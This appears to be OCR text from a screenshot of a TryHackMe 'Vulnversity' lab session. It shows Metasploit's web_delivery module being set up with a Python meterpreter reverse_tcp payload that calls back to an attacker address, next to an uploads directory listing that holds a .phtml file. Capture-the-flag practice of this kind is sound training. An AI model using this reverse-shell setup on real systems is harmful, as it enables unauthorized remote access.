 1 2 3 4 2 10.14.32.26 9:20
root@0xDe4dBe3f: /home/pri3st/Cybersecurity/TCMS/LinPrivEsc/THM/Vulnversity
File Actions Edit View Help
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > set srvhost 10.14.32.26
srvhost => 10.14.32.26
msf6 exploit(multi/script/web_delivery) > set lhost 10.14.32.26
lhost => 10.14.32.26
msf6 exploit(multi/script/web_delivery) > set lport 5555
lport => 5555
msf6 exploit(multi/script/web_delivery) >
[TCMS] 0:openvpn 1:zsh 2:ruby* 3:python3- "0×De4dBe3f" 09:20 28-Nov-22
Index of /internal/uploads
Name Last modified Description
Directory
no.phtml 2022-11-28 02:03 0
Port 3333